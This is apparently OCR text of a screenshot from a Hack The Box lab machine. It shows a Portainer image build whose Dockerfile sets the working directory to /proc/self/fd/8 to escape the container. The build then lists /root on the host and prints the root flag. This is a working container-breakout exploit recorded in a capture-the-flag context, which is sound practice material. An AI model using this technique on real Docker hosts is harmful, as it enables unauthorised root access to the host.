 Portainer | primary — Mozilla Firefox
Portainer | primary
portainer-administration.runner.htb/#!/1/docker/images/build
7
portainer.io
COMMUNITY EDITION
Home
primary
Dashboard
App Templates
Containers
Images
Networks
Volumes
Host
Settings
Users
Notifications
portainer.io Community Edition 2.19.4
Images > Build image
Build image
matthew
Builder
Output
Step 1/3 : FROM ubuntu
---> ca2b0f26964c
Step 2/3 : WORKDIR /proc/self/fd/8
---> Running in c5efab189ea2
---> Removed intermediate container c5efab189ea2
---> 597326d5196f
Step 3/3 : RUN cd ../../../../ &&     ls /root && cat root/root.txt
---> Running in aaddc1aad8c3
sh: 0: getcwd() failed: No such file or directory
/bin/sh: 1: cd: getcwd() failed: No such file or directory
c3c9e3b33626f14a774061245d7ce449
---> Removed intermediate container aaddc1aad8c3
---> 403563aba99d
Successfully built 403563aba99d
Successfully tagged root.txt:latest